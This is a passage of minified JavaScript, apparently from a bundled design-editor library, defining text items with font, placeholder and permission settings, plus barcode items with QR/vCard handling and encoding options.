e.FontSettings(r,null!=o?o:10),i._subscribeFontPropertyChanged(),i.textPermissions=new Vn,i._setViolationSettings(new Yn,!0);var a=function(){i._displayText=null,i._propertyChanged.notify(i,"text")};return i._placeholders.add_itemAdded((function(t){return t.item.addPropertyChanged(a)})),i._placeholders.add_itemRemoved((function(t){return t.item.removePropertyChanged(a)})),i._ignorePermissionsChange=!0,i.itemPermissions.allowRemoveOnLayoutChange=!0,i.itemPermissions.itemToolbarPermissions.showEditButton=!0,i._ignorePermissionsChange=!1,i}return b(e,t),Object.defineProperty(e.prototype,"maxLineCount",{get:function(){return this._maxLineCount},set:function(t){this._maxLineCount!==t&&(this._maxLineCount=t,this._displayText=null,this._propertyChanged.notify(this,"maxLineCount"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"maxLineLength",{get:function(){return this._maxLineLength},set:function(t){this._maxLineLength!==t&&(this._maxLineLength=t,this._displayText=null,this._propertyChanged.notify(this,"maxLineLength"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"previewScale",{get:function(){return this._previewScale},set:function(t){we(this._previewScale,t)||(this._previewScale=t,this._propertyChanged.notify(this,"previewScale"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"stroke",{get:function(){return this._stroke},set:function(t){Dn.equals(this._stroke,t)||(this._unsubscribeStrokePropertyChanged(),this._stroke=t,this._subscribeStrokePropertyChanged(),this._propertyChanged.notify(this,"stroke"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"shadow",{get:function(){return this._shadow},set:function(t){null==this._shadow&&null==t||null!=t&&t.equals(this._shadow)||(this._unsubscribeShadowPropertyChanged(),this._shadow=t,this._subscribeShadowPropertyChanged(),this._propertyChanged.notify(this,"shadow"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"horizontalScale",{get:function(){return this._horizontalScale},set:function(t){we(this._horizontalScale,t)||(this._horizontalScale=t,this._propertyChanged.notify(this,"horizontalScale"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"verticalScale",{get:function(){return this._verticalScale},set:function(t){we(this._verticalScale,t)||(this._verticalScale=t,this._propertyChanged.notify(this,"verticalScale"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"checkTextCrop",{get:function(){return this._checkTextCrop},set:function(t){this._checkTextCrop!==t&&(this._checkTextCrop=t,this._propertyChanged.notify(this,"checkTextCrop"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"overlapLinesEnabled",{get:function(){return this._overlapLinesEnabled},set:function(t){this._overlapLinesEnabled!==t&&(this._overlapLinesEnabled=t,this._propertyChanged.notify(this,"overlapLinesEnabled"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"alignment",{get:function(){return this._alignment},set:function(t){this._alignment!==t&&(this._alignment=t,this._propertyChanged.notify(this,"alignment"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"tracking",{get:function(){return this._tracking},set:function(t){we(this._tracking,t)||(this._tracking=t,this._propertyChanged.notify(this,"tracking"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"leading",{get:function(){return this._leading},set:function(t){we(this._leading,t)||(this._leading=t,this._propertyChanged.notify(this,"leading"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"originalText",{get:function(){return null!=this._originalText?this._originalText:""},set:function(t){this._originalText=t},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"underline",{get:function(){return this._underline},set:function(t){this._underline!==t&&(this._underline=t,this._propertyChanged.notify(this,"underline"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"font",{get:function(){return this._font},set:function(t){e.FontSettings.equals(this._font,t)||(this._unsubscribeFontPropertyChanged(),this._font=t,this._subscribeFontPropertyChanged(),this._propertyChanged.notify(this,"font"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"text",{get:function(){return null==this._displayText&&(this._displayText=this.getUpdatedText(this._text)),this._text=this._displayText,this._text},set:function(t){this._text!==t&&(this._text=t,this._displayText=null,this._propertyChanged.notify(this,"text"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"color",{get:function(){return this._color},set:function(t){dn.equals(this._color,t)||(this._color=t,this._propertyChanged.notify(this,"color"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"baselineShift",{get:function(){return this._baselineShift},set:function(t){we(this._baselineShift,t)||(this._baselineShift=t,this._propertyChanged.notify(this,"baselineShift"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"overprintText",{get:function(){return this._overprintText},set:function(t){t!=this._overprintText&&(this._overprintText=t,this._propertyChanged.notify(this,"overprintText"))},enumerable:!0,configurable:!0}),e.prototype.getUpdatedText=function(t){var e,n,r=t;this.placeholders.length>0&&(r=this._replaceInStringPlaceholders());var o=null!==(e=this._maxLineCount)&&void 0!==e?e:0,i=null!==(n=this._maxLineLength)&&void 0!==n?n:0;if(o>0||i>0){Me(r)&&(r=Le(t,"\n"));var a=r.split("\n");if(o>0&&a.length>o&&(a=a.splice(0,o)),i>0)for(var s=0;s<a.length;s++)a[s].length>i&&(a[s]=a[s].substr(0,i));return a.join("\n")}return r},Object.defineProperty(e.prototype,"placeholders",{get:function(){return this._placeholders},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"colorPalette",{get:function(){return this._colorPalette},enumerable:!0,configurable:!0}),e.prototype._canSetIsVariable=function(){return!0},Object.defineProperty(e.prototype,"previewFontSize",{get:function(){return this.font.size*this.previewScale},set:function(t){this.font.size=t/this.previewScale},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"previewLeading",{get:function(){return this.leading*this.previewScale},set:function(t){this.leading=t/this.previewScale},enumerable:!0,configurable:!0}),e.prototype.applyPermissionsConstrain=function(){t.prototype.applyPermissionsConstrain.call(this),this.itemPermissions.itemToolbarPermissions.showSelectButton=!1,null==this.textPermissions||this.textPermissions.allowChangeText?this.itemPermissions.itemToolbarPermissions.showEditButtonConstraint=null:this.itemPermissions.itemToolbarPermissions.showEditButtonConstraint=!1,this.isRenderTypeIsNormal||(this.textPermissions.allowChangeFontColor=!1,this.textPermissions.allowChangeShadow=!1,this.textPermissions.allowChangeStroke=!1)},Object.defineProperty(e.prototype,"textPermissions",{get:function(){return this._textPermissions},set:function(t){if(null==t)throw new P("textPermissions cannot be null");ke(this._textPermissions,t)||(null!=this._textPermissions&&this._textPermissions.propertyChanged.remove(this._onPermissionsChanged),this._textPermissions=t,this.applyPermissionsConstrain(),this._textPermissions.propertyChanged.add(this._onPermissionsChanged),this._propertyChanged.notify(this,"textPermissions"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"violationSettings",{get:function(){return this._violationSettings},set:function(t){this._setViolationSettings(t)},enumerable:!0,configurable:!0}),e.prototype._setViolationSettings=function(e,n){if(void 0===n&&(n=!1),!(n||e instanceof Yn))throw new P("Shape ViolationSettings property must has TextViolationSettings type!");t.prototype._setViolationSettings.call(this,e,n)},e.prototype._subscribeFontPropertyChanged=function(){null!=this._font&&this._font.addPropertyChanged(this._onFontPropertyChanged)},e.prototype._unsubscribeFontPropertyChanged=function(){null!=this._font&&this._font.removePropertyChanged(this._onFontPropertyChanged)},e.prototype._subscribeShadowPropertyChanged=function(){null!=this._shadow&&this._shadow.addPropertyChanged(this._onShadowPropertyChanged)},e.prototype._unsubscribeShadowPropertyChanged=function(){null!=this._shadow&&this._shadow.removePropertyChanged(this._onShadowPropertyChanged)},e.prototype._subscribeStrokePropertyChanged=function(){null!=this._stroke&&this._stroke.addPropertyChanged(this._onStrokePropertyChanged)},e.prototype._unsubscribeStrokePropertyChanged=function(){null!=this._stroke&&this._stroke.removePropertyChanged(this._onStrokePropertyChanged)},e.prototype.getSimplifiedObject=function(e){var n=t.prototype.getSimplifiedObject.call(this,["_placeholders","currentTextImage","textPermissions","textForTextWhizz","shadow","stroke"].concat(e));return n.placeholders=this.placeholders.toArray(),n.textPermissions=this.textPermissions.getSimplifiedObject(),n.font=this.font.getSimplifiedObject(),n.shadow=null!=this.shadow?this.shadow.getSimplifiedObject():null,n.stroke=null!=this.stroke?this.stroke.getSimplifiedObject():null,n},e.prototype._replaceInStringPlaceholders=function(){return Me(this.originalText)?this._replaceInStringPlaceholdersValueInRichText():this._replaceInStringPlaceholdersValueInPlainText()},e.prototype._replaceInStringPlaceholdersValueInPlainText=function(){var t=this.originalText;return this.placeholders.forEach((function(e){t=t.replace(e.id,e.value)})),t},e.prototype._replaceInStringPlaceholdersValueInRichText=function(){if(null==this._originalTextDom){var t=new DOMParser;this._originalTextDom=t.parseFromString("<xml>"+this.originalText+"</xml>","text/xml")}var e=this._originalTextDom.cloneNode(!0),n=e.getElementsByTagName("span");this.placeholders.forEach((function(t){if(null!=n&&n.length)for(var e=0;e<n.length;e++){var r=n[e];null!=r.textContent&&(r.textContent=r.textContent.replace(t.id,t.value))}}));var r=(new XMLSerializer).serializeToString(e);return r.substr(0,r.length-6).substr(5)},e.prototype._copy=function(e,n,r,o){var i,a;if(t.prototype._copy.call(this,e,n,r,o),n.textPermissions=e._textPermissions.clone(),n.placeholders.setRange(e.placeholders.toArray().map((function(t){return t.clone()}))),n.color=e._color.clone(),n.text=e._text,n.font=e._font.clone(),n.underline=e._underline,n.originalText=e._originalText,n.leading=e._leading,n.tracking=e._tracking,n.alignment=e._alignment,n.checkTextCrop=e._checkTextCrop,n.verticalScale=e._verticalScale,n.horizontalScale=e._horizontalScale,n.shadow=null!=e._shadow?e._shadow.clone():null,n.stroke=null!=e._stroke?e._stroke.clone():null,n.previewScale=e._previewScale,n._maxLineCount=e._maxLineCount,n.isTextPlaceholder=e.isTextPlaceholder,n.maxLineLength=e.maxLineLength,n.overlapLinesEnabled=e.overlapLinesEnabled,n.colorPalette.setRange(e.colorPalette.toArray().map((function(t){return t.clone()}))),n.baselineShift=e.baselineShift,n.overprintText=e.overprintText,n.listStyles=e.listStyles,null!=e.values){n.values=[];try{for(var s=$n(e.values),l=s.next();!l.done;l=s.next()){var u=l.value;n.values.push(u.clone())}}catch(t){i={error:t}}finally{try{l&&!l.done&&(a=s.return)&&a.call(s)}finally{if(i)throw i.error}}}},e.prototype.equals=function(e){var n=t.prototype.equals.call(this,e),r=ke(this._textPermissions,e._textPermissions),o=Ee(this._placeholders.toArray(),e._placeholders.toArray()),i=ke(this._color,e._color),a=ke(this._text,e._text),s=ke(this._font,e._font),l=ke(this._underline,e._underline),u=ke(this._originalText,e._originalText),c=ke(this._leading,e._leading),p=ke(this._tracking,e._tracking),h=ke(this._alignment,e._alignment),f=ke(this._checkTextCrop,e._checkTextCrop),d=ke(this._verticalScale,e._verticalScale),y=ke(this._previewScale,e._previewScale),g=ke(this._maxLineCount,e._maxLineCount),m=ke(this.isTextPlaceholder,e.isTextPlaceholder),b=ke(this._maxLineLength,e._maxLineLength),_=ke(this._overlapLinesEnabled,e._overlapLinesEnabled),v=ke(this._stroke,e._stroke),w=Ee(this.values,e.values),C=Ee(this._colorPalette.toArray(),e._colorPalette.toArray()),P=ke(this._baselineShift,e._baselineShift),S=ke(this._overprintText,e._overprintText),x=ke(this.listStyles,e.listStyles);return n&&r&&o&&i&&a&&s&&l&&u&&c&&p&&h&&f&&d&&y&&g&&m&&b&&_&&v&&w&&C&&P&&S&&x},e.prototype.isEmptyText=function(){return""===this.text},e.prototype.isEmptyXmlText=function(){return"<p></p>"===this.text||"<p><span></span></p>"===this.text},e.prototype.isEmpty=function(){return!this.isTextPlaceholder&&(this.isEmptyText()||this.isEmptyXmlText())},e.type="baseText",_([Ve({factory:new Bn(1),displayName:"Max line count"}),v("design:type",Number),v("design:paramtypes",[Number])],e.prototype,"maxLineCount",null),_([Ve({factory:new Bn(50),displayName:"Max line length"}),v("design:type",Number),v("design:paramtypes",[Number])],e.prototype,"maxLineLength",null),_([Ve({factory:new An(Dn),displayName:"Stroke"}),v("design:type",Dn),v("design:paramtypes",[Dn])],e.prototype,"stroke",null),_([Ve({factory:new An(qn),displayName:"Shadow"}),v("design:type",qn),v("design:paramtypes",[qn])],e.prototype,"shadow",null),_([Ve({enumObject:Hn}),v("design:type",Number),v("design:paramtypes",[Number])],e.prototype,"alignment",null),e}(Fn);!function(t){var e=function(t){function e(e,n){void 0===n&&(n=10);var r=t.call(this)||this;return r._fauxBold=!1,r._fauxItalic=!1,r._allCaps=!1,r._openTypeFeatures=[],r.$_propertyChanged=new A,r._postScriptName=e,r._size=n,r}return b(e,t),e.prototype.clone=function(){var t=new e(this._postScriptName,this._size);return t._openTypeFeatures=g.clone(this._openTypeFeatures),t.allCaps=this._allCaps,t.fauxItalic=this._fauxItalic,t.fauxBold=this._fauxBold,t},Object.defineProperty(e.prototype,"fauxBold",{get:function(){return this._fauxBold},set:function(t){this._fauxBold!==t&&(this._fauxBold=t,this.$_propertyChanged.notify(this,"fauxBold"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"fauxItalic",{get:function(){return this._fauxItalic},set:function(t){this._fauxItalic!==t&&(this._fauxItalic=t,this.$_propertyChanged.notify(this,"fauxItalic"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"allCaps",{get:function(){return this._allCaps},set:function(t){this._allCaps!==t&&(this._allCaps=t,this.$_propertyChanged.notify(this,"allCaps"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"openTypeFeatures",{get:function(){return this._openTypeFeatures},set:function(t){this._openTypeFeatures!==t&&(this._openTypeFeatures=t,this.$_propertyChanged.notify(this,"openTypeFeatures"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"postScriptName",{get:function(){return this._postScriptName},set:function(t){this._postScriptName!==t&&(this._postScriptName=t,this.$_propertyChanged.notify(this,"postScriptName"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"size",{get:function(){return this._size},set:function(t){we(this._size,t)||(this._size=t,this.$_propertyChanged.notify(this,"size"))},enumerable:!0,configurable:!0}),e.prototype.addPropertyChanged=function(t){this.$_propertyChanged.add(t)},e.prototype.removePropertyChanged=function(t){this.$_propertyChanged.remove(t)},e.equals=function(t,e){return null==t&&null==e||null!=t&&null!=e&&t.equals(e)},e.prototype.equals=function(t){return this.postScriptName===t.postScriptName&&this.size===t.size&&this.fauxBold===t.fauxBold&&this.fauxItalic===t.fauxItalic&&this.allCaps===t.allCaps&&g.isEqual(this.openTypeFeatures,t.openTypeFeatures)},e.prototype.getSimplifiedObject=function(){return{allCaps:this.allCaps,fauxBold:this.fauxBold,fauxItalic:this.fauxItalic,openTypeFeatures:this.openTypeFeatures,postScriptName:this.postScriptName,size:this.size}},e}(Ne);t.FontSettings=e;var n=function(){function t(t,e){this.name=t,this.text=e}return t.prototype.equals=function(t){return null!=t&&ke(this.name,t.name)&&ke(this.text,t.text)},t.prototype.clone=function(){return new t(this.name,this.text)},t}();t.BaseTextValue=n}(Kn||(Kn={}));var Qn,Zn,tr=function(t){function e(n,r,o,i){var a=t.call(this,n,o,i)||this;return a._isVertical=!1,a.type=e.type,a._textRectangle=null!=r?r:new ge,a}return b(e,t),Object.defineProperty(e.prototype,"textRectangle",{get:function(){return this._textRectangle},set:function(t){ge.isEqual(this._textRectangle,t)||(this._textRectangle=t,this._propertyChanged.notify(this,"textRectangle"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"isVertical",{get:function(){return this._isVertical},set:function(t){this._isVertical!==t&&(this._isVertical=t,this._propertyChanged.notify(this,"isVertical"))},enumerable:!0,configurable:!0}),e.prototype._copy=function(n,r,o,i){t.prototype._copy.call(this,n,r,o,i),"AutoScaledTextItem"!=r.type&&"BoundedTextItem"!=r.type&&"PathBoundedTextItem"!=r.type&&"PlainTextItem"!=r.type||(r.isVertical=n.isVertical),r instanceof e&&(r.textRectangle=n.textRectangle)},e.prototype.equals=function(e){return t.prototype.equals.call(this,e)&&ke(this._isVertical,e._isVertical)&&ke(this._textRectangle,e._textRectangle)},e.prototype.clone=function(t,n){void 0===t&&(t=!1),void 0===n&&(n=!1);var r=new e;return this._copy(this,r,t,n),r},e.type="AutoScaledTextItem",e}(Kn),er=function(){function t(){this._allowChangeBarcodeType=!0,this._allowChangeBarcodeContent=!0,this._allowChangeBarcodeColor=!0,this.propertyChanged=new B}return Object.defineProperty(t.prototype,"allowChangeBarcodeType",{get:function(){return this._allowChangeBarcodeType},set:function(t){this._allowChangeBarcodeType!==t&&(this._allowChangeBarcodeType=t,this.propertyChanged.notify())},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"allowChangeBarcodeContent",{get:function(){return this._allowChangeBarcodeContent},set:function(t){this._allowChangeBarcodeContent!==t&&(this._allowChangeBarcodeContent=t,this.propertyChanged.fire())},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"allowChangeBarcodeColor",{get:function(){return this._allowChangeBarcodeColor},set:function(t){this._allowChangeBarcodeColor!==t&&(this._allowChangeBarcodeColor=t,this.propertyChanged.notify())},enumerable:!0,configurable:!0}),t.prototype.getSimplifiedObject=function(){var t={};return t.allowChangeBarcodeType=this.allowChangeBarcodeType,t.allowChangeBarcodeContent=this.allowChangeBarcodeContent,t.allowChangeBarcodeColor=this.allowChangeBarcodeColor,t},t.prototype.clone=function(){var e=new t;return e.allowChangeBarcodeType=this.allowChangeBarcodeType,e.allowChangeBarcodeContent=this.allowChangeBarcodeContent,e.allowChangeBarcodeColor=this.allowChangeBarcodeColor,e},t.prototype.equals=function(t){return this.allowChangeBarcodeColor===t.allowChangeBarcodeColor&&this.allowChangeBarcodeContent===t.allowChangeBarcodeContent&&this.allowChangeBarcodeType===t.allowChangeBarcodeType},t}();!function(t){t.AZTEC="AZTEC",t.CODABAR="CODABAR",t.CODE_39="CODE_39",t.CODE_93="CODE_93",t.CODE_128="CODE_128",t.DATA_MATRIX="DATA_MATRIX",t.EAN_8="EAN_8",t.EAN_13="EAN_13",t.ITF="ITF",t.PDF_417="PDF_417",t.QR_CODE="QR_CODE",t.UPC_A="UPC_A",t.UPC_E="UPC_E",t.MSI="MSI",t.PLESSEY="PLESSEY",t.IMB="IMB",t.DATABAR_EXPANDED_STACKED="DATABAR_EXPANDED_STACKED"}(Qn||(Qn={})),function(t){t.None="None",t.VCard="VCard",t.Phone="Phone",t.Url="Url",t.Data="Data"}(Zn||(Zn={}));var nr=n(8),rr=function(){function t(t){if(this.barcodeFormat=Qn.QR_CODE,this.barcodeSubType=Zn.None,g.isString(t))try{t=JSON.parse(t)}catch(e){console.warn("Unable to parse BarcodeData from string ",t,e),t=null}g.isObject(t)&&g.extend(this,t)}return Object.defineProperty(t.prototype,"isEmpty",{get:function(){return g.isEmpty(this.firstName)&&g.isEmpty(this.lastName)&&g.isEmpty(this.organization)&&g.isEmpty(this.position)&&g.isEmpty(this.email)&&g.isEmpty(this.mobilePhone)&&g.isEmpty(this.url)&&g.isEmpty(this.phone)&&g.isEmpty(this.data)&&g.isEmpty(this.barcodeValue)},enumerable:!0,configurable:!0}),t.prototype.equals=function(t){return null!=t&&this.barcodeFormat===t.barcodeFormat&&this.barcodeSubType===t.barcodeSubType&&this.firstName===t.firstName&&this.lastName===t.lastName&&this.organization===t.organization&&this.position===t.position&&this.email===t.email&&this.mobilePhone===t.mobilePhone&&this.url===t.url&&this.data===t.data&&this.phone===t.phone&&this.barcodeValue===t.barcodeValue},t.prototype._isEmpty=function(t){return g.isEmpty(null!=t?t.trim():null)},t.prototype.toVCardString=function(){var t={n:[{value:[this.lastName,this.firstName,"","",""]}],"email;internet":[{value:this.email}],org:[{value:this.organization}],"tel;cell":[{value:this.mobilePhone}],"tel;work":[{value:this.phone}],title:[{value:this.position}],url:[{value:this.url}]};return nr.generate(t)},t.fromVCardString=function(e){var n=null!=e?nr.parse(e):{},r=new t;return r.barcodeFormat=Qn.QR_CODE,r.barcodeSubType=Zn.VCard,r.email=n.email&&n.email[0]&&n.email[0].value,r.lastName=n.n&&n.n[0]&&n.n[0].value[0],r.firstName=n.n&&n.n[0]&&n.n[0].value[1],r.organization=n.org&&n.org[0]&&n.org[0].value,r.mobilePhone=n.tel&&n.tel[0]&&n.tel[0].value,r.phone=n.tel&&n.tel[1]&&n.tel[1].value,r.position=n.title&&n.title[0]&&n.title[0].value,r.url=n.url&&n.url[0]&&n.url[0].value,r},t}(),or=function(t){function e(n,r,o,i){var a=t.call(this)||this;return a._barcodeContent="",a._barcodeFormat=Qn.QR_CODE,a._barcodeOptions=new ir,a._barcodeSubType=Zn.Url,a._color=new yn("rgb(0,0,0)"),a.type=e.type,a._onOptionsPropertyChanged=function(t,e){a._propertyChanged.notify(a,"barcodeOptions")},a._barcodePermissions=new er,a._barcodeOptions.pureBarcode=!0,a._ignorePermissionsChange=!1,a.manipulationPermissions.resizeGrips=new ln(!0,!1),a.itemPermissions.itemToolbarPermissions.showEditButton=!0,a.shapePermissions.allowChangeFillColor=!0,a.barcodePermissions.allowChangeBarcodeType=!1,a.barcodePermissions.allowChangeBarcodeColor=!0,a.barcodePermissions.allowChangeBarcodeContent=!0,a._ignorePermissionsChange=!0,a.fillColor=new yn("rgba(255,255,255,1)"),null!=n&&(a._barcodeFormat=n),null!=r&&(a._barcodeContent=r),null!=o&&(a._barcodeOptions=o),a._subscribeOptionsPropertyChanged(),null!=i&&(a.sourceRectangle=i),a.applyPermissionsConstrain(),a}return b(e,t),Object.defineProperty(e.prototype,"barcodePermissions",{get:function(){return this._barcodePermissions},set:function(t){if(null==t)throw new P("barcodePermissions cannot be null");ke(this._barcodePermissions,t)||(this._barcodePermissions.propertyChanged.remove(this._onPermissionsChanged),this._barcodePermissions=t,this._barcodePermissions.propertyChanged.add(this._onPermissionsChanged),this._onPermissionsChanged())},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"barcodeContent",{get:function(){return this._barcodeContent},set:function(t){this._barcodeContent!==t&&(this._barcodeContent=t,this._propertyChanged.notify(this,"barcodeContent"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"barcodeFormat",{get:function(){return this._barcodeFormat},set:function(t){this._barcodeFormat!==t&&(this._barcodeFormat=t,this._propertyChanged.notify(this,"barcodeFormat"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"barcodeSubType",{get:function(){return this._barcodeSubType},set:function(t){this._barcodeSubType!==t&&(this._barcodeSubType=t,this._propertyChanged.notify(this,"barcodeSubType"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"color",{get:function(){return this._color},set:function(t){this._color.equals(t)||(this._color=t,this._propertyChanged.notify(this,"color"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"barcodeOptions",{get:function(){return this._barcodeOptions},set:function(t){JSON.stringify(this._barcodeOptions)!==JSON.stringify(t)&&(this._unsubscribeOptionsPropertyChanged(),this._barcodeOptions=t,this._subscribeOptionsPropertyChanged(),this._propertyChanged.notify(this,"barcodeOptions"))},enumerable:!0,configurable:!0}),e.prototype._subscribeOptionsPropertyChanged=function(){null!=this._barcodeOptions&&this._barcodeOptions.addPropertyChanged(this._onOptionsPropertyChanged)},e.prototype._unsubscribeOptionsPropertyChanged=function(){null!=this._barcodeOptions&&this._barcodeOptions.removePropertyChanged(this._onOptionsPropertyChanged)},Object.defineProperty(e.prototype,"isQrCode",{get:function(){return this.barcodeFormat===Qn.QR_CODE},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"isSquareCode",{get:function(){return this.barcodeFormat===Qn.QR_CODE||this.barcodeFormat===Qn.DATA_MATRIX},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"isLinearBarcode",{get:function(){return this.barcodeFormat===Qn.EAN_13||this.barcodeFormat===Qn.EAN_8||this.barcodeFormat==Qn.CODE_128||this.barcodeFormat===Qn.UPC_A||this.barcodeFormat===Qn.UPC_E},enumerable:!0,configurable:!0}),e.prototype._copy=function(e,n,r,o){t.prototype._copy.call(this,e,n,r,o),n.barcodePermissions=e.barcodePermissions.clone(),n.barcodeContent=e.barcodeContent,n.barcodeFormat=e.barcodeFormat,n.barcodeSubType=e.barcodeSubType,n.color=e.color.clone(),n.barcodeOptions=new ir,n.barcodeOptions.width=e.barcodeOptions.width,n.barcodeOptions.height=e.barcodeOptions.height,n.barcodeOptions.margin=e.barcodeOptions.margin,n.barcodeOptions.pureBarcode=e.barcodeOptions.pureBarcode,n.barcodeOptions.errorCorrection=e.barcodeOptions.errorCorrection,n.barcodeOptions.characterSet=e.barcodeOptions.characterSet,n.barcodeOptions.pdf417Compact=e.barcodeOptions.pdf417Compact,n.barcodeOptions.pdf417Compaction=e.barcodeOptions.pdf417Compaction,n.barcodeOptions.pdf417Dimensions=e.barcodeOptions.pdf417Dimensions,n.barcodeOptions.disableEci=e.barcodeOptions.disableEci,n.barcodeOptions.code128ForceCodesetB=e.barcodeOptions.code128ForceCodesetB,n.barcodeOptions.aztecLayers=e.barcodeOptions.aztecLayers,n.barcodeOptions.qrVersion=e.barcodeOptions.qrVersion,n.barcodeOptions.xDimension=e.barcodeOptions.xDimension,n.barcodeOptions.databarExpandedSegments=e.barcodeOptions.databarExpandedSegments},e.prototype.equals=function(e){return t.prototype.equals.call(this,e)&&ke(this._barcodePermissions,e._barcodePermissions)&&ke(this._barcodeContent,e._barcodeContent)&&ke(this._barcodeFormat,e._barcodeFormat)&&ke(this._barcodeSubType,e._barcodeSubType)&&ke(this._color,e._color)&&ke(this._barcodeOptions,e._barcodeOptions)},e.prototype.clone=function(t,n){void 0===t&&(t=!1),void 0===n&&(n=!1);var r=new e;return this._copy(this,r,t,n),r},e.prototype.getSimplifiedObject=function(e){g.isArray(e)||g.isString(e)||(e=[]);var n=t.prototype.getSimplifiedObject.call(this,["barcodePermissions","isQrCode","isLinearBarcode","isSquareCode","barcodeData"].concat(e));return n.barcodePermissions=this.barcodePermissions.getSimplifiedObject(),n},e.prototype.applyPermissionsConstrain=function(){null!=this.itemPermissions&&null!=this.itemPermissions.itemToolbarPermissions&&(null==this.barcodePermissions||this.barcodePermissions.allowChangeBarcodeContent?this.itemPermissions.itemToolbarPermissions.showEditButtonConstraint=null:this.itemPermissions.itemToolbarPermissions.showEditButtonConstraint=this.barcodePermissions.allowChangeBarcodeContent,this.itemPermissions.itemToolbarPermissions.showSelectButton=!1)},Object.defineProperty(e.prototype,"barcodeData",{get:function(){var t=new rr;switch(t.barcodeSubType=this.barcodeSubType,t.barcodeFormat=this.barcodeFormat,t.barcodeFormat){default:t.barcodeValue=this.barcodeContent;break;case Qn.QR_CODE:switch(this.barcodeSubType){case Zn.Phone:t.phone=this.barcodeContent;break;case Zn.Url:t.url=this.barcodeContent;break;case Zn.Data:t.data=this.barcodeContent;break;case Zn.VCard:return rr.fromVCardString(this.barcodeContent)}}return t},enumerable:!0,configurable:!0}),e.prototype.applyBarcodeData=function(t){this.barcodeFormat=t.barcodeFormat,this.barcodeSubType=null!=t.barcodeSubType?t.barcodeSubType:this.barcodeFormat===Qn.QR_CODE?Zn.Phone:Zn.None;var e="";switch(this.barcodeFormat){case Qn.QR_CODE:switch(this.barcodeSubType){case Zn.Phone:e=t.phone;break;case Zn.Data:e=t.data;break;case Zn.None:case Zn.Url:e=t.url;break;case Zn.VCard:e=t.toVCardString()}break;default:e=t.barcodeValue}this.barcodeContent=e},e.type="BarcodeItem",_([Ve({enumObject:Qn}),v("design:type",String),v("design:paramtypes",[String])],e.prototype,"barcodeFormat",null),_([Ve({enumObject:Zn}),v("design:type",String),v("design:paramtypes",[String])],e.prototype,"barcodeSubType",null),e}(zn),ir=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return b(e,t),e.prototype.equals=function(t){return null!=t&&ke(this.width,t.width)&&ke(this.height,t.height)&&ke(this.margin,t.margin)&&ke(this.pureBarcode,t.pureBarcode)&&ke(this.errorCorrection,t.errorCorrection)&&ke(this.characterSet,t.characterSet)&&ke(this.pdf417Compact,t.pdf417Compact)&&ke(this.pdf417Compaction,t.pdf417Compaction)&&g.isEqual(this.pdf417Dimensions,t.pdf417Dimensions)&&ke(this.disableEci,t.disableEci)&&ke(this.code128ForceCodesetB,t.code128ForceCodesetB)&&ke(this.aztecLayers,t.aztecLayers)&&ke(this.qrVersion,t.qrVersion)&&ke(this.xDimension,t.xDimension&&ke(this.databarExpandedSegments,t.databarExpandedSegments))},e.type="EncodingOptions",_([Ue(),Ve({factory:new Bn(0)}),v("design:type",Number)],e.prototype,"width",void 0),_([Ue(),Ve({factory:new Bn(0)}),v("design:type",Number)],e.prototype,"height",void 0),_([Ue(),Ve({factory:new Bn(0)}),v("design:type",Number)],e.prototype,"margin",void 0),_([Ue(),Ve({factory:new Bn(!0)}),v("design:type",Boolean)],e.prototype,"pureBarcode",void 0),_([Ue(),Ve({factory:new Bn("")}),v("design:type",String)],e.prototype,"errorCorrection",void 0),_([Ue(),Ve({factory:new Bn("")}),v("design:type",String)],e.prototype,"characterSet",void 0),_([Ue(),Ve({factory:new Bn(!1)}),v("design:type",Boolean)],e.prototype,"pdf417Compact",void 0),_([Ue(),Ve({factory:new Bn("")}),v("design:type",String)],e.prototype,"pdf417Compaction",void 0),_([Ue(),v("design:type",Object)],e.prototype,"pdf417Dimensions",void 0),_([Ue(),Ve({factory:new Bn(!1)}),v("design:type",Boolean)],e.prototype,"disableEci",void 0),_([Ue(),Ve({factory:new Bn(!1)}),v("design:type",Boolean)],e.prototype,"code128ForceCodesetB",void 0),_([Ue(),Ve({factory:new Bn(0)}),v("design:type",Number)],e.prototype,"aztecLayers",void 0),_([Ue(),Ve({factory:new Bn(0)}),v("design:type",Number)],e.prototype,"qrVersion",void 0),_([Ue(),Ve({factory:new Bn(0)}),v("design:type",Number)],e.prototype,"xDimension",void 0),_([Ue(),Ve({factory:new 